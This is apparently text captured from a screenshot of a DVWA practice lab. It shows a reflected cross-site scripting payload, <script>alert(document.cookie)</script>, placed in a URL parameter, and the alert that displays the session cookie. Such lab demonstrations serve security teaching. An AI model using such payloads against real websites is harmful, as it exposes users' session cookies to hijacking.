 Damn Vulnerable Web Ap
Not secure | 192.168.50.103/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
192.168.50.103 says
security=low;
PHPSESSID=98c0946a976db3f853b0794742b2aa55
OK